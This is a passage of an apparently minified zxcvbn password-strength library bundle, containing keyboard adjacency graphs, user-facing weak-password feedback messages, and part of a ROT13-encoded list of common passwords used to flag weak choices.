>","pP","uU","jJ","qQ"],f:["yY","6^","7&","gG","dD","iI"],g:["fF","7&","8*","cC","hH","dD"],h:["dD","gG","cC","tT","mM","bB"],i:["uU","yY","fF","dD","xX","kK"],j:["qQ","eE","uU","kK",null,null],k:["jJ","uU","iI","xX",null,null],l:["rR","0)","[{","/?","sS","nN"],m:["bB","hH","tT","wW",null,null],n:["tT","rR","lL","sS","vV","wW"],o:["aA",",<",".>","eE","qQ",";:"],p:[".>","4$","5%","yY","uU","eE"],q:[";:","oO","eE","jJ",null,null],r:["cC","9(","0)","lL","nN","tT"],s:["nN","lL","/?","-_","zZ","vV"],t:["hH","cC","rR","nN","wW","mM"],u:["eE","pP","yY","iI","kK","jJ"],v:["wW","nN","sS","zZ",null,null],w:["mM","tT","nN","vV",null,null],x:["kK","iI","dD","bB",null,null],y:["pP","5%","6^","fF","iI","uU"],z:["vV","sS","-_",null,null,null],"{":["0)",null,null,"]}","/?","lL"],"|":["=+",null,null,null,null,null],"}":["[{",null,null,null,"=+","/?"],"~":[null,null,null,"1!",null,null]},keypad:{"*":["/",null,null,null,"-","+","9","8"],"+":["9","*","-",null,null,null,null,"6"],"-":["*",null,null,null,null,null,"+","9"],".":["0","2","3",null,null,null,null,null],"/":[null,null,null,null,"*","9","8","7"],0:[null,"1","2","3",".",null,null,null],1:[null,null,"4","5","2","0",null,null],2:["1","4","5","6","3",".","0",null],3:["2","5","6",null,null,null,".","0"],4:[null,null,"7","8","5","2","1",null],5:["4","7","8","9","6","3","2","1"],6:["5","8","9","+",null,null,"3","2"],7:[null,null,null,"/","8","5","4",null],8:["7",null,"/","*","9","6","5","4"],9:["8","/","*","-","+",null,"6","5"]},mac_keypad:{"*":["/",null,null,null,null,null,"-","9"],"+":["6","9","-",null,null,null,null,"3"],"-":["9","/","*",null,null,null,"+","6"],".":["0","2","3",null,null,null,null,null],"/":["=",null,null,null,"*","-","9","8"],0:[null,"1","2","3",".",null,null,null],1:[null,null,"4","5","2","0",null,null],2:["1","4","5","6","3",".","0",null],3:["2","5","6","+",null,null,".","0"],4:[null,null,"7","8","5","2","1",null],5:["4","7","8","9","6","3","2","1"],6:["5","8","9","-","+",null,"3","2"],7:[null,null,null,"=","8","5","4",null],8:["7",null,"=","/","9","6","5","4"],9:["8","=","/","*","-","+","6","5"],"=":[null,null,null,null,"/","9","8","7"]}},module.exports=adjacency_graphs;

},{}],2:[function(require,module,exports){
var feedback,scoring;scoring=require("./scoring"),feedback={default_feedback:{warning:"",suggestions:["Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters"]},get_feedback:function(e,s){var a,t,r,n,o,i;if(0===s.length)return this.default_feedback;if(e>2)return{warning:"",suggestions:[]};for(n=s[0],i=s.slice(1),t=0,r=i.length;t<r;t++)o=i[t],o.token.length>n.token.length&&(n=o);return feedback=this.get_match_feedback(n,1===s.length),a="Add another word or two. Uncommon words are better.",null!=feedback?(feedback.suggestions.unshift(a),null==feedback.warning&&(feedback.warning="")):feedback={warning:"",suggestions:[a]},feedback},get_match_feedback:function(e,s){var a,t;switch(e.pattern){case"dictionary":return this.get_dictionary_match_feedback(e,s);case"spatial":return a=e.graph.toUpperCase(),t=1===e.turns?"Straight rows of keys are easy to guess":"Short keyboard patterns are easy to guess",{warning:t,suggestions:["Use a longer keyboard pattern with more turns"]};case"repeat":return t=1===e.base_token.length?'Repeats like "aaa" are easy to guess':'Repeats like "abcabcabc" are only slightly harder to guess than "abc"',{warning:t,suggestions:["Avoid repeated words and characters"]};case"sequence":return{warning:"Sequences like abc or 6543 are easy to guess",suggestions:["Avoid sequences"]};case"regex":if("recent_year"===e.regex_name)return{warning:"Recent years are easy to guess",suggestions:["Avoid recent years","Avoid years that are associated with you"]};break;case"date":return{warning:"Dates are often easy to guess",suggestions:["Avoid dates and years that are associated with you"]}}},get_dictionary_match_feedback:function(e,s){var a,t,r,n,o;return n="passwords"===e.dictionary_name?!s||e.l33t||e.reversed?e.guesses_log10<=4?"This is similar to a commonly used password":void 0:e.rank<=10?"This is a top-10 common password":e.rank<=100?"This is a top-100 common password":"This is a very common password":"english"===e.dictionary_name?s?"A word by itself is easy to guess":void 0:"surnames"===(a=e.dictionary_name)||"male_names"===a||"female_names"===a?s?"Names and surnames by themselves are easy to guess":"Common names and surnames are easy to guess":"",r=[],o=e.token,o.match(scoring.START_UPPER)?r.push("Capitalization doesn't help very much"):o.match(scoring.ALL_UPPER)&&o.toLowerCase()!==o&&r.push("All-uppercase is almost as easy to guess as all-lowercase"),e.reversed&&e.token.length>=4&&r.push("Reversed words aren't much harder to guess"),e.l33t&&r.push("Predictable substitutions like '@' instead of 'a' don't help very much"),t={warning:n,suggestions:r}}},module.exports=feedback;

},{"./scoring":6}],3:[function(require,module,exports){
var frequency_lists;frequency_lists={passwords:"123456,cnffjbeq,12345678,djregl,123456789,12345,1234,111111,1234567,qentba,123123,onfronyy,nop123,sbbgonyy,zbaxrl,yrgzrva,funqbj,znfgre,696969,zhfgnat,666666,djreglhvbc,123321,1234567890,chffl,fhcrezna,654321,1dnm2jfk,7777777,shpxlbh,dnmjfk,wbeqna,123djr,000000,xvyyre,gehfgab1,uhagre,uneyrl,mkpioaz,nfqstu,ohfgre,ongzna,fbppre,gvttre,puneyvr,fhafuvar,vybirlbh,shpxzr,enatre,ubpxrl,pbzchgre,fgnejnef,nffubyr,crccre,xynfgre,112233,mkpioa,serrqbz,cevaprff,znttvr,cnff,tvatre,11111111,131313,shpx,ybir,purrfr,159753,fhzzre,puryfrn,qnyynf,ovgrzr,zngevk,lnaxrrf,6969,pbeirggr,nhfgva,npprff,guhaqre,zreyva,frperg,qvnzbaq,uryyb,unzzre,shpxre,1234djre,fvyire,tsuwxz,vagrearg,fnznagun,tbysre,fpbbgre,grfg,benatr,pbbxvr,d1j2r3e4g5,znirevpx,fcnexl,cubravk,zvpxrl,ovtqbt,fabbcl,thvgne,jungrire,puvpxra,pnzneb,zreprqrf,crnahg,sreenev,snypba,pbjobl,jrypbzr,frkl,fnzfhat,fgrryref,fzbxrl,qnxbgn,nefrany,obbzre,rntyrf,gvtref,znevan,anfpne,obbobb,tngrjnl,lryybj,cbefpur,zbafgre,fcvqre,qvnoyb,unaanu,ohyyqbt,whavbe,ybaqba,checyr,pbzcnd,ynxref,vprzna,djre1234,uneqpber,pbjoblf,zbarl,onanan,app1701,obfgba,graavf,d1j2r3e4,pbssrr,fpbbol,123654,avxvgn,lnznun,zbgure,onearl,oenaql,purfgre,shpxbss,byvire,cynlre,sberire,enatref,zvqavtug,puvpntb,ovtqnqql,erqfbk,natry,onqobl,sraqre,wnfcre,fynlre,enoovg,angnfun,znevar,ovtqvpx,jvmneq,zneyobeb,envqref,cevapr,pnfcre,svfuvat,sybjre,wnfzvar,vjnagh,cnagvrf,nqvqnf,jvagre,jvaare,tnaqnys,cnffjbeq1,ragre,tuoqga,1d2j3r4e,tbyqra,pbpnpbyn,wbeqna23,jvafgba,znqvfba,natryf,cnagure,oybjzr,frkfrk,ovtgvgf,fcnaxl,ovgpu,fbcuvr,nfqsnfqs,ubeal,guk1138,gblbgn,gvtre,qvpx,pnanqn,12344321,oybjwbo,8675309,zhssva,yvirecbb,nccyrf,djregl123,cnffj0eq,nopq1234,cbxrzba,123nop,fyvcxabg,dnmkfj,123456n,fpbecvba,djnfmk,ohggre,fgnegerx,envaobj,nfqstuwxy,enmm,arjlbex,erqfxvaf,trzvav,pnzreba,dnmjfkrqp,sybevqn,yvirecbby,ghegyr,fvreen,ivxvat,obbtre,ohggurnq,qbpgbe,ebpxrg,159357,qbycuvaf,pncgnva,onaqvg,wnthne,cnpxref,cbbxvr,crnpurf,789456,nfqs,qbycuva,uryczr,oyhr,gurzna,znkjryy,djreglhv,fuvgurnq,ybiref,znqqbt,tvnagf,aveinan,zrgnyyvp,ubgqbt,ebfrohq,zbhagnva,jneevbe,fghcvq,ryrcunag,fhpxvg,fhpprff,obaq007,wnpxnff,nyrkvf,cbea,yhpxl,fpbecvb,fnzfba,d1j2r3,nmregl,ehfu2112,qevire,serqql,1d2j3r4e5g,flqarl,tngbef,qrkgre,erq123,123456d,12345n,ohoon,perngvir,ibbqbb,tbys,gebhoyr,nzrevpn,avffna,thaare,tnesvryq,ohyyfuvg,nfqstuwx,5150,shpxvat,ncbyyb,1dnmkfj2,2112,rzvarz,yrtraq,nveobear,orne,ornivf,nccyr,oebbxyla,tbqmvyyn,fxvccl,4815162342,ohqql,djreg,xvggra,zntvp,furyol,ornire,cunagbz,nfqnfq,knivre,oenirf,qnexarff,oyvax182,pbccre,cyngvahz,djrdjr,gbzpng,01012011,tveyf,ovtobl,102030,navzny,cbyvpr,bayvar,11223344,iblntre,yvsrunpx,12djnfmk,svfu,favcre,315475,gevavgl,oynmre,urnira,ybire,fabjonyy,cynlobl,ybirzr,ohooyrf,ubbgref,pevpxrg,jvyybj,qbaxrl,gbctha,avagraqb,fnghea,qrfgval,cnxvfgna,chzcxva,qvtvgny,fretrl,erqjvatf,rkcybere,gvgf,cevingr,ehaare,gurebpx,thvaarff,ynfirtnf,orngyrf,789456123,sver,pnffvr,puevfgva,djregl1,prygvp,nfqs1234,naqerl,oebapbf,007007,onoltvey,rpyvcfr,syhssl,pnegzna,zvpuvtna,pnebyvan,grfgvat,nyrknaqr,oveqvr,cnagren,pureel,inzcver,zrkvpb,qvpxurnq,ohssnyb,travhf,zbagnan,orre,zvarpensg,znkvzhf,sylref,ybiryl,fgnyxre,zrgnyyvpn,qbttvr,favpxref,fcrrql,oebapb,yby123,cnenqvfr,lnaxrr,ubefrf,zntahz,qernzf,147258369,ynpebffr,bh812,tbbore,ravtzn,djreglh,fpbggl,cvzcva,obyybpxf,fhesre,pbpx,cbbuorne,trarfvf,fgne,nfq123,djrnfqmkp,enpvat,uryyb1,unjnvv,rntyr1,ivcre,cbbcbb,rvafgrva,obbovrf,12345d,ovgpurf,qebjffnc,fvzcyr,onqtre,nynfxn,npgvba,wrfgre,qehzzre,111222,fcvgsver,sberfg,znelwnar,punzcvba,qvrfry,firgynan,sevqnl,ubgebq,147258,puril,yhpxl1,jrfgfvqr,frphevgl,tbbtyr,onqnff,grfgre,fubegl,guhzcre,uvgzna,zbmneg,mnd12jfk,obbof,erqqbt,010203,yvmneq,n123456,123456789n,ehfyna,rntyr,1232323d,fpnesnpr,djregl12,147852,n12345,ohqqun,cbeab,420420,fcvevg,zbarl1,fgnetngr,djr123,anehgb,zrephel,yvoregl,12345djreg,frzcresv,fhmhxv,cbcpbea,fcbbxl,zneyrl,fpbgynaq,xvggl,purebxrr,ivxvatf,fvzcfbaf,enfpny,djrnfq,uhzzre,ybirlbh,zvpunry1,cngpurf,ehffvn,whcvgre,crathva,cnffvba,phzfubg,isuols,ubaqn,iynqvzve,fnaqzna,cnffcbeg,envqre,onfgneq,123789,vasvavgl,nffzna,ohyyqbtf,snagnfl,fhpxre,1234554321,ubearl,qbzvab,ohqyvtug,qvfarl,vebazna,hfhpxonyym1,fbsgonyy,oehghf,erqehz,ovterq,zaoipkm,sxgepslyu,xnevan,znevarf,qvttre,xnjnfnxv,pbhtne,sverzna,bxfnan,zbaqnl,phag,whfgvpr,avttre,fhcre,jvyqpngf,gvaxre,ybtvgrpu,qnapre,fjbeqsvf,ninyba,riregba,nyrknaqe,zbgbebyn,cngevbgf,uragnv,znqbaan,chffl1,qhpngv,pbybenqb,pbaabe,whiraghf,tnyber,fzbbgu,serrhfre,jnepensg,obbtvr,gvgnavp,jbyireva,ryvmnorg,nevmban,inyragva,fnvagf,nfqst,nppbeq,grfg123,cnffjbeq123,puevfg,lsasvs,fgvaxl,fyhg,fcvqrezn,anhtugl,pubccre,uryyb123,app1701q,rkgerzr,fxlyvar,cbbc,mbzovr,crneywnz,123djrnfq,sebttl,njrfbzr,ivfvba,cvengr,slyugd,qernzre,ohyyrg,cerqngbe,rzcver,123123n,xvevyy,puneyvr1,cnaguref,cravf,fxvccre,arzrfvf,enfqmi3,crrxnobb,ebyygvqr,pneqvany,cflpub,qnatre,zbbxvr,unccl1,jnaxre,puriryyr,znahgq,tboyhr,9379992,uboorf,irtrgn,slspaspom,852456,cvpneq,159951,jvaqbjf,ybireobl,ivpgbel,isepoi,onzonz,frertn,123654789,ghexrl,gjrrgl,tnyvan,uvcubc,ebbfgre,punatrzr,oreyva,gnhehf,fhpxzr,cbyvan,ryrpgevp,ningne,134679,znxfvz,encgbe,nycun1,uraqevk,arjcbeg,ovtpbpx,oenmvy,fcevat,n1o2p3,znqznk,nycun,oevgarl,fhoyvzr,qnexfvqr,ovtzna,jbyscnpx,pynffvp,urephyrf,ebanyqb,yrgzrva1,1d2j3r,741852963,fcvqrezna,oyvmmneq,123456789d,purlraar,pwxlfvew,gvtre1,jbzong,ohoon1,cnaqben,mkp123,ubyvqnl,jvyqpng,qrivyf,ubefr,nynonzn,147852369,pnrfne,12312,ohqql1,obaqntr,chfflpng,cvpxyr,funttl,pngpu22,yrngure,puebavp,n1o2p3q4,nqzva,ddd111,dnm123,nvecynar,xbqvnx,serrcnff,ovyylobo,fhafrg,xngnan,cucoo,pubpbyng,fabjzna,natry1,fgvatenl,sveroveq,jbyirf,mrccryva,qrgebvg,cbagvnp,thaqnz,cnamre,intvan,bhgynj,erqurnq,gneurryf,terraqnl,anfgln,01011980,uneqba,ratvarre,qentba1,uryysver,freravgl,pboen,sveronyy,yvpxzr,qnexfgne,1029384756,01011,zhfgnat1,synfu,124578,fgevxr,ornhgl,cnivyvba,01012000,obonsrgg,qoeawuom,ovtznp,objyvat,puevf1,lgerjd,angnyv,clenzvq,ehyrm,jrypbzr1,qbqtref,ncnpur,fjvzzvat,julabg,grraf,gebbcre,shpxvg,qrsraqre,cerpvbhf,135790,cnpxneq,jrnfry,cbcrlr,yhpvsre,pnapre,vprpernz,142536,enira,fjbeqsvfu,cerfnevb,ivxgbe,ebpxfgne,oybaqr,wnzrf1,jhgnat,fcvxr,cvzc,ngynagn,nvesbepr,gunvynaq,pnfvab,yraaba,zbhfr,741852,unpxre,oyhroveq,unjxrlr,456123,gurbar,pngsvfu,fnvybe,tbyqsvfu,asazmls,gnggbb,creireg,oneovr,znkvzn,avccyrf,znpuvar,gehpxf,jenatyre,ebpxf,gbeanqb,yvtugf,pnqvyynp,ohooyr,crtnfhf,znqzna,ybatubea,oebjaf,gnetrg,666999,rngzr,dnmjfk123,zvpebfbsg,qvyoreg,puevfgvn,onyyre,yrfovna,fubbgre,ksvyrf,frnggyr,dnmdnm,pguhgd,nzngrhe,ceryhqr,pbeban,sernxl,znyvoh,123djrnfqmkp,nffnffva,246810,ngynagvf,vagrten,chffvrf,vybirh,ybarjbys,qentbaf,zbaxrl1,havpbea,fbsgjner,obopng,fgrnygu,crrjrr,bcrahc,753951,fevavinf,mndjfk,inyragvan,fubgtha,gevttre,irebavxn,oehvaf,pblbgr,onolqbyy,wbxre,qbyyne,yrfgng,ebpxl1,ubggvr,enaqbz,ohggresyl,jbeqcnff,fzvyrl,fjrrgl,fanxr,puvccre,jbbql,fnzhenv,qrivyqbt,tvmzb,znqqvr,fbfb123nywt,zvfgerff,serrqbz1,syvccre,rkcerff,uwisves,zbbfr,prffan,cvtyrg,cbynevf,grnpure,zbagerny,pbbxvrf,jbystnat,fphyyl,sngobl,jvpxrq,onyyf,gvpxyr,ohaal,qsitou,sbbone,genafnz,crcfv,srgvfu,bvph812,onfxrgon,gbfuvon,ubgfghss,fhaqnl,obbgl,tnzovg,31415926,vzcnyn,fgrcunav,wrffvpn1,ubbxre,ynapre,xavpxf,funzebpx,shpxlbh2,fgvatre,314159,erqarpx,qrsgbarf,fdhveg,fvrzraf,oynfgre,gehpxre,fhoneh,erartnqr,vonarm,znafba,fjvatre,erncre,oybaqvr,zlybir,tnynkl,oynuoynu,ragrecev,geniry,1234nopq,onolyba5,vaqvnan,fxrrgre,znfgre1,fhtne,svpxra,fzbxr,ovtbar,fjrrgcrn,shpxrq,gesaguols,znevab,rfpbeg,fzvggl,ovtsbbg,onorf,ynevfn,gehzcrg,fcnegna,inyren,onolyba,nfqstuw,lnaxrrf1,ovtobbof,fgbezl,zvfgre,unzyrg,nneqinex,ohggresy,znenguba,cnynqva,pninyvre,znapurfgre,fxngre,vaqvtb,ubearg,ohpxrlrf,01011990,vaqvnaf,xnengr,urfblnz,gbebagb,qvnzbaqf,puvrsf,ohpxrlr,1dnm2jfk3rqp,uvtuynaq,ubgfrk,punetre,erqzna,cnffjbe,znvqra,qecrccre,fgbez,cbeafgne,tneqra,12345678910,crapvy,fureybpx,gvzore,guhtyvsr,vafnar,cvmmn,whatyr,wrfhf1,nentbea,1n2o3p,unzfgre,qnivq1,gevhzcu,grpuab,ybyyby,cvbarre,pngqbt,321654,sxgepgd,zbecurhf,141627,cnfpny,funqbj1,uboovg,jrgchffl,rebgvp,pbafhzre,oynoyn,whfgzr,fgbarf,puevffl,fcnegnx,tbsbevg,ohetre,cvgohyy,nqtwzcgj,vgnyvn,onepryban,uhagvat,pbybef,xvffzr,ivetva,bireybeq,crooyrf,fhaqnapr,rzrenyq,qbttl,enprpne,vevan,ryrzrag,1478963,mvccre,nycvar,onfxrg,tbqqrff,cbvfba,avccyr,fnxhen,puvpuv,uhfxref,13579,chfflf,d12345,hygvzngr,app1701r,oynpxvr,avpbyn,ebzzry,znggurj1,pnfregn,bzrtn,trebavzb,fnzzl1,gebwna,123djr123,cuvyvcf,ahttrg,gnemna,puvpxf,nyrxfnaqe,onffzna,gevkvr,cbeghtny,nanxva,qbqtre,obzore,fhcresyl,znqarff,d1j2r3e4g5l6,ybfre,123nfq,sngpng,loeoas,fbyqvre,jneybpx,jevaxyr1,qrfver,frkhny,onor,frzvabyr,nyrwnaqe,951753,11235813,jrfgunz,naqerv,pbapergr,npprff14,jrrq,yrgzrva2,ynqloht,anxrq,puevfgbc,gebzobar,gvagva,oyhrfxl,euopaols,dnmkfjrqp,barybir,pqgaxsls,juber,isiwkes,gvgnaf,fgnyyvba,gehpx,unafbyb,oyhr22,fzvyrf,orntyr,cnanzn,xvatxbat,syngeba,vasreab,zbatbbfr,pbaarpg,cbvhlg,fangpu,dnjfrq,whvpr,oyrffrq,ebpxre,fanxrf,gheob,oyhrzbba,frk4zr,svatre,wnznvpn,n1234567,zhyqre,orrgyr,shpxlbh1,cnffng,vzzbegny,cynfgvp,123454321,nagubal1,juvfxrl,qvrgpbxr,fhpx,fchaxl,zntvp1,zbavgbe,pnpghf,rkvtra,cynarg,evccre,grra,fclqre,nccyr1,abyvzvg,ubyyljbb,fyhgf,fgvpxl,gehaxf,1234321,14789632,cvpxyrf,fnvyvat,obarurnq,tuoqgaoe,qrygn,puneybgg,ehoore,911911,112358,zbyyl1,lbznzn,ubatxbat,whzcre,jvyyvnz1,vybirfrk,snfgre,haerny,phzzvat,zrzcuvf,1123581321,alybaf,yrtvba,fronfgvn,funybz,cragvhz,trurvz,jrerjbys,shagvzr,sreerg,bevba,phevbhf,555666,avaref,pnagban,fcevgr,cuvyyl,cvengrf,noteglh,ybyyvcbc,rgreavgl,obrvat,fhcre123,fjrrgf,pbbyqhqr,gbggraun,terra1,wnpxbss,fgbpxvat,7895123,zbbzbb,znegvav,ovfphvg,qevmmg,pbyg45,sbffvy,znxniryv,fanccre,fngna666,znavnp,fnyzba,cngevbg,ireongvz,anfgl,funfgn,nfqmkp,funirq,oynpxpng,envfgyva,djregl12345,chaxebpx,pwxljg,01012010,4128,jngreybb,pevzfba,gjvfgre,bksbeq,zhfvpzna,frvasryq,ovttvr,pbaqbe,eniraf,zrtnqrgu,jbyszna,pbfzbf,funexf,onafurr,xrrcre,sbkgebg,ta56ta56,fxljnyxr,iryirg,oynpx1,frfnzr,qbtf,fdhveery,cevirg,fhaevfr,jbyirevar,fhpxf,yrtbynf,teraqry,tubfg,pngf,pneebg,sebfgl,yioauod,oynqrf,fgneqhfg,sebt,dnmjfkrq,121314,pbbyvb,oebjavr,tebbil,gjvyvtug,qnlgban,inaunyra,cvxnpuh,crnahgf,yvpxre,urefurl,wrevpub,vagercvq,avawn,1234567n,mnd123,ybofgre,tboyva,chavfure,fgevqre,fubtha,xnafnf,nznqrhf,frira7,wnfba1,arcghar,fubjgvzr,zhfpyr,byqzna,rxngrevan,esesves,trgfbzr,fubjzr,111222333,bovjna,fxvggyrf,qnaav,gnaxre,znrfgeb,gneurry,nahovf,unaavony,nany,arjyvsr,tbguvp,funex,svtugre,oyhr123,oyhrf,123456m,cevaprf,fyvpx,punbf,guhaqre1,fnovar,1d2j3r4e5g6l,clguba,grfg1,zventr,qrivy,pybire,grdhvyn,puryfrn1,fhesvat,qryrgr,cbgngb,puhool,cnanfbavp,fnaqvrtb,cbegynaq,onttvaf,shfvba,fbbaref,oynpxqbt,ohggbaf,pnyvsbea,zbfpbj,cynlgvzr,zngher,1n2o3p4q,qnttre,qvzn,fgvzcl,nfqs123,tnatfgre,jneevbef,virefba,punetref,olgrzr,fjnyybj,yvdhvq,yhpxl7,qvatqbat,alzrgf,penpxre,zhfuebbz,456852,pehfnqre,ovtthl,zvnzv,qxsyoiou,ohttre,avzebq,gnmzna,fgenatre,arjcnff,qbbqyr,cbjqre,tbgpun,thneqvna,qhoyva,fyncfubg,frcgrzor,147896325,crcfv1,zvynab,tevmmyl,jbbql1,xavtugf,cubgbf,2468,abbxvr,puneyl,enzzfgrva,oenfvy,123321123,fpehssl,zhapuxva,cbbcvr,123098,xvgglpng,yngvab,jnyahg,1701,gurtnzr,ivcre1,1cnffjbe,xbybobx,cvpnffb,eboreg1,onepryba,onananf,genapr,nhohea,pbygenar,rngfuvg,tbbqyhpx,fgnepensg,jurryf,cneebg,cbfgny,oynqr,jvfqbz,cvax,tbevyyn,xngrevan,cnff123,naqerj1,funarl14,qhzonff,bfvevf,shpx_vafvqr,bnxynaq,qvfpbire,enatre1,fcnaxvat,ybarfgne,ovatb,zrevqvna,cvat,urngure1,qbbxvr,fgbarpby,zrtnzna,192837465,ewaglwe,yrqmrc,ybjevqre,25802580,evpuneq1,sversyl,tevssrl,enprek,cnenqbk,tuwpaw,tnatfgn,mnd1kfj2,gnpboryy,jrrmre,fvevhf,unysyvsr,ohssrgg,fuvybu,123698745,iregvtb,fretrv,nyvraf,fbonxn,xrlobneq,xnatnebb,fvaare,fbppre1,0.0.000,obawbhe,fbpengrf,puhpxl,ubgobl,fcevag,0007,fnenu1,fpneyrg,pryvpn,funmnz,sbezhyn1,fbzzre,gerobe,djrenfqs,wrrc,znvyperngrq5240,obyybk,nffubyr1,shpxsnpr,ubaqn1,eroryf,inpngvba,yrkznex,crathvaf,12369874,entanebx,sbezhyn,258456,grzcrfg,isurpm,gnpbzn,djregm,pbybzovn,synzrf,ebpxba,qhpx,cebqvtl,jbbxvr,qbqtrenz,zhfgnatf,123dnm,fvguybeq,fzbxre,freire,onat,vaphohf,fpbbolqb,boyvivba,zbyfba,xvgxng,gvgyrvfg,erfphr,mkpi1234,pnecrg,1122,ovtonyyf,gneqvf,wvzobo,knanqh,oyhrrlrf,funzna,zrefrqrf,cbbcre,chffl69,tbysvat,urnegf,znyyneq,12312312,xrajbbq,cngevpx1,qbtt,pbjoblf1,benpyr,123mkp,ahggregbbyf,102938,gbccre,1122334455,furznyr,fyrrcl,terzyva,lbhezbz,123987,tngrjnl1,cevagre,zbaxrlf,crgrecna,zvxrl,xvatfgba,pbbyre,nanyfrk,wvzob,cn55jbeq,nfgrevk,serpxyrf,oveqzna,senax1,qrsvnag,nhffvr,fghq,oybaqrf,gnglnan,445566,nfcvevar,znevaref,wnpxny,qrnqurnq,xngeva,navzr,ebbgorre,sebttre,cbyb,fpbbgre1,unyyb,abbqyrf,gubznf1,cnebyn,funbyva,pryvar,11112222,cylzbhgu,pernzcvr,whfgqbvg,bulrnu,sngnff,nffshpx,nznmba,1234567d,xvffrf,zntahf,pnzry,abcnff,obfpb,987456,6751520,uneyrl1,chggre,punzcf,znffvir,fcvqrl,yvtugava,pnzrybg,yrgftb,tvmzbqb,nrmnxzv,obarf,pnyvragr,12121,tbbqgvzr,gunaxlbh,envqref1,oehpryrr,erqnyreg,ndhnevhf,456654,pngureva,fzbxva,cbbu,zlcnff,nfgebf,ebyyre,cbexpubc,fnccuver,djreg123,xriva1,n1f2q3s4,orpxunz,ngbzvp,ehfgl1,inavyyn,dnmjfkrqpesi,uhagre1,xnxghf,pkspazg,oynpxl,753159,ryivf1,nttvrf,oynpxwnp,onatxbx,fpernz,123321d,vsbetbg,cbjre1,xnfcre,nop12,ohfgre1,fynccl,fuvggl,irevgnf,puriebyr,nzore1,01012001,inqre,nzfgreqnz,wnzzre,cevzhf,fcrpgehz,rqhneq,tenaal,ubeal1,fnfun1,pynapl,hfn123,fngna,qvnzbaq1,uvgyre,niratre,1221,fcnaxzr,123456djregl,fvzon,fzhqtr,fpenccl,ynoenqbe,wbua316,flenphfr,sebag242,snypbaf,uhfxre,pnaqlzna,pbzznaqb,tngbe,cnpzna,qrygn1,cnapub,xevfuan,sngzna,pyvgbevf,cvarnccy,yrfovnaf,8w4lr3hm,onexyrl,ihypna,chaxva,obare,prygvpf,zbabcbyl,sylobl,ebznfuxn,unzohet,123456nn,yvpx,tnatonat,223344,nern51,fcnegnaf,nnn111,gevpxl,fahttyrf,qentb,ubzreha,irpgen,ubzre1,urezrf,gbcpng,phqqyrf,vasvavgv,1234567890d,pbfjbegu,tbbfr,cubravk1,xvyyre1,vinabi,obffzna,dnjfrqes,crhtrbg,rkvtrag,qborezna,qhenatb,oenaqba1,cyhzore,gryrsba,ubeaqbt,ynthan,eouoxx,qnjt,jroznfgre,oerrmr,ornfg,cbefpur9,orrspnxr,yrbcneq,erqohyy,bfpne1,gbcqbt,tbqfznpx,gurxvat,cvpf,bzrtn1,fcrnxre,ivxgbevn,shpxref,objyre,fgneohpx,twxols,inyunyyn,nanepul,oynpxf,ureovr,xvatcva,fgnesvfu,abxvn,ybirvg,npuvyyrf,906090,ynogrp,app1701n,svgarff,wbeqna1,oenaqb,nefrany1,ohyy,xvpxre,ancnff,qrfreg,fnvyobng,obuvpn,genpgbe,uvqqra,zhccrg,wnpxfba1,wvzzl1,grezvangbe,cuvyyvrf,cn55j0eq,greebe,snefvqr,fjvatref,yrtnpl,sebagvre,ohggubyr,qbhtuobl,wepsls,ghrfqnl,fnoongu,qnavry1,aroenfxn,ubzref,djreglhvb,nmnzng,snyyra,ntrag007,fgevxre,pnzryf,vthnan,ybbxre,cvaxsybl,zbybxb,djregl123456,qnaalobl,yhpxlqbt,789654,cvfgby,jubpnerf,punezrq,fxvvat,fryrpg,senaxl,chccl,qnavvy,iynqvx,irggr,isepoies,vungrlbh,arinqn,zbarlf,ixbagnxgr,znaqvatb,chccvrf,666777,zlfgvp,mvqnar,xbgrabx,qvyyvtns,ohqzna,ohatubyr,mirmqn,123457,gevgba,tbysonyy,grpuavpf,gebwnaf,cnaqn,yncgbc,ebbxvr,01011991,15426378,noreqrra,thfgni,wrgueb,ragrecevfr,vtbe,fgevccre,svygre,uheevpna,esaguols,yrfcnhy,tvmzb1,ohgpu,132435,qguwloes,1366613,rkpnyvoh,963852,absrne,zbzbarl,cbffhz,phggre,bvyref,zbbpbj,phcpnxr,tocygj,ongzna1,fcynfu,firgvx,fhcre1,fbyrvy,obtqna,zryvffn1,ivcref,onolobl,gqhglod,ynaprybg,ppovyy,xrlfgbar,cnffjbeg,synzvatb,sversbk,qbtzna,ibegrk,erory,abbqyr,enira1,mncubq,xvyyzr,cbxrzba1,pbbyzna,qnavyn,qrfvtare,fxvaal,xnzvxnmr,qrnqzna,tbcure,qbbovr,jneunzzre,qrrmahgf,sernxf,ratntr,puril1,fgrir1,ncbyyb13,cbapub,unzzref,nmfkqp,qenphyn,000007,fnffl,ovgpu1,obbgf,qrfxwrg,12332,znpqnqql,zvtugl,enatref1,znapurfg,fgreyva,pnfrl1,zrngonyy,znvyzna,fvangen,pguhyuh,fhzzre1,ohoonf,pnegbba,ovplpyr,rngchffl,gehrybir,fragvary,gbyxvra,oernfg,pncbar,yvpxvg,fhzzvg,123456x,crgre1,qnvfl1,xvggl1,123456789m,penml1,wnzrfoba,grknf1,frkltvey,362436,fbavp,ovyylobl,erqubg,zvpebfbs,zvpebyno,qnqql1,ebpxrgf,vybirlb,sreanaq,tbeqba24,qnavr,phgynff,cbyfxn,fgne69,gvggvrf,cnaglubf,01011985,gurxvq,nvxvqb,tbsvfu,znlqnl,1234djr,pbxr,nasvryq,fbal,ynafvat,fzhg,fpbgpu,frkk,pngzna,73501505,uhfgyre,fnha,qsxguom,cnffjbe1,wraal1,nmfkqpsi,purref,vevfu1,tnoevr,gvazna,bevbyrf,1225,puneygba,sbeghan,01011970,nveohf,ehfgnz,kgerzr,ovtzbarl,mkpnfq,ergneq,tehzcl,uhfxvrf,obkvat,4ehaare,xryyl1,hygvzn,jneybeq,sbeqs150,benatrf,ebggra,nfqswxy,fhcrefgne,qranyv,fhygna,ovxvav,fnengbtn,gube,svtneb,fvkref,jvyqsver,iynqvfyni,128500,fcnegn,znlurz,terraonl,purjvr,zhfvp1,ahzore1,pnapha,snovr,zryyba,cbvhlgerjd,pybhq9,pehapu,ovtgvzr,puvpxra1,cvppbyb,ovtoveq,321654987,ovyyl1,zbwb,01011981,znenqban,fnaqeb,purfgre1,ovmxvg,ewvesetoqr,789123,evtugabj,wnfzvar1,ulcrevba,gernfher,zrngybns,neznav,ebiref,wneurnq,01011986,pehvfr,pbpbahg,qentbba,hgbcvn,qnivqf,pbfzb,esuols,errobx,1066,puneyv,tvbetv,fgvpxf,fnlnat,cnff1234,rkbqhf,nanpbaqn,mndkfj,vyyvav,jbbsjbbs,rzvyl1,fnaql1,cnpxre,cbbagnat,tbibyf,wrqv,gb